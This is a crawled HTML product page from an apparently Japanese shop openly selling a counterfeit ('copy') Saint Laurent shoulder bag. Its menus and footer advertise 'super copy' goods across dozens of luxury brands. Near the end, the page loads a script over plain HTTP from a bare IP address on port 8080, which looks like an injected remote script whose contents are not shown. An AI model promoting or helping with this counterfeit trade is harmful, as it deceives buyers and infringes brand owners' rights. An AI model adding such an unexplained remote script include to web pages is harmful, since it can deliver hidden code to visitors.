

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-21407.html
body_size: 7573
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>サンローランコピーショルダー バック 36,800円 CPS021407</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-21407.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-32-1-b0.html">サンローラン</a> <code>></code>サンローランコピーショルダー バック</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(21407)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4abg2265.jpg" alt="サンローランコピーショルダー バック"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">サンローランコピーショルダー バック</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS021407</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>36,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">1,840円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(21407)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('21407',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="36800.00">
          	<input type="hidden" id="proIntegral" value="1640">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">幅22CM　　高さ16CM 厚さ7.5CM<br />※測定する方法や場所に応じて、0.5～1cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">牛皮</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum1.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum2.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum3.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum4.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum5.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum6.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum7.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum8.jpg" /><br />
<img loading="lazy" alt="サンローランコピーショルダー バック" width="300" height="300" src="/upfiles/brand_images/c12899707b3f8b0f52a5f41a6fd7ec11sum9.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 21407;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 21407;
var now_time = 1768698708;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="21407" />
        <input type="hidden" name="bid" value="32" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="a116d832555ae26fde1ce2168160794c" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>